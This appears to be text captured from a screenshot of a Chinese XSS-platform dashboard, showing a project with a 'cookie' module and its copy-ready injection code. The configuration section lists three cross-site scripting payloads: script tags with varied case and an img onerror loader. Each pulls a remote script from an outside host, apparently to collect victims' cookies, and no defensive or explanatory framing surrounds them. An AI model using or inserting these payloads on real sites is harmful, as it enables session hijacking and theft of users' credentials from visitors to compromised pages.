 项目记录
d00.cc/project/view/9206
导入书签... 火狐官方站点 ctf工具 ctf网站 123 小程序 中国大学MOOC(慕课... 爱奇艺-在线视频网站... 哔哩哔哩 ( ゜- ゜)つロ ... 抖音-记录美好生活 学习平台 学习中心 移动设备上的书签
TLXSS平台
项目操作
仪表盘
创建项目
模块管理
公共模块
私有模块
我的项目
cookie 3 0 0
当前项目
配置代码
代码（点击自动复制），不断完善中
调用此图片后返回对应的一些信息
https://xs.pe/XDe.jpg
<sCRiPt sRC=//xs.pe/XDe></sCrIpT>
使用此代码会因为标签闭合问题打乱网站样式
<sCRiPt/SrC=//xs.pe/XDe>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//xs.pe/XDe';>